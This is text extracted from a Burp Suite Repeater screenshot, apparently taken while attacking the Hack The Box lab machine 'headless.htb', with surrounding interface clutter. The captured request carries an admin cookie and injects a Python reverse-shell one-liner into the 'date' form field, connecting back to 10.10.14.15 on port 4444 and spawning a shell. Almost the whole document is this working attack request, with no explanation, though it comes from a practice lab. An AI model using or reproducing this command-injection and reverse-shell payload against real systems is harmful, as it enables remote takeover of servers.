 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://headless.htb:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://headless.htb:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: http://headless.htb:5000
11 DNT: 1
12 Connection: close
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15
16 date=
2023-09-15;python3+-c+'import+socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR
EAM);s.connect(("10.10.14.15",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno
(),2);import+pty;+pty.spawn("sh")'
17
Search...
0 matches
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Waiting
Applications Places System # · chat | Hardwar... [Parrot Terminal] [Parrot Terminal] Burp Suite Community... mar. avril 30
07:59